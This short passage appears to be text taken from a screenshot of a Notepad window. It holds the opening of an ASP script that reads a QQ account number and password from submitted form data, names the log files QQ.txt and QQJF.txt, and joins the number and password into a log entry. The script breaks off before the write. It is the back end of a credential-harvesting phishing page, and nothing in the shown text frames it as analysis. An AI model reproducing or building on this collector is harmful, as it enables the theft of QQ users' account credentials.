 out - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
strLogFile="QQ.txt"
strLogFile1="QQJF.txt"
QQNumber=request("Number")
QQPassWord=request("PassWord")
QQJf=request("Jf")
QQGb=request("Gb")
if qqJf="" then
qqJf="no"
end if
if qqGb="" then
qqGb="no"
end if
StrLogText=QQNumber&"----"&QQPassWord